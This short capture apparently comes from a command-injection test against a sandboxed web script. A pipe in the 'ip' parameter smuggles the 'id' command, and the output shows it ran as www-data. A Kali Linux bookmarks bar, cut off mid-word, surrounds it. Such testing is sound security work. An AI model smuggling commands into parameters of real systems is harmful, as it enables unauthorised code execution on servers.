 ci-sandbox/python/index.py?ip=127.0.0.1|id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Ha
uid=33(www-data) gid=33(www-data) groups=33(www-data)
args: 127.0.0.1|id